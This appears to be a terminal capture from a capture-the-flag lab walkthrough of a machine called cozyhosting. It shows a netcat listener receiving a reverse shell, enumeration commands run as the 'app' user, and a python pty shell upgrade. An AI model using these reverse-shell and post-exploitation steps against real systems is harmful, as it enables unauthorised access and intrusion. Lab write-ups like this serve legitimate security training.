 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.230:51008
bash: cannot set terminal process group (1041): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$ ls ~
ls ~
ls: cannot access '/home/app': No such file or directory
app@cozyhosting:/app$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
app@cozyhosting:/app$ ls ~
ls ~
ls: cannot access '/home/app': No such file or directory
app@cozyhosting:/app$ ls /home
ls /home
josh
app@cozyhosting:/app$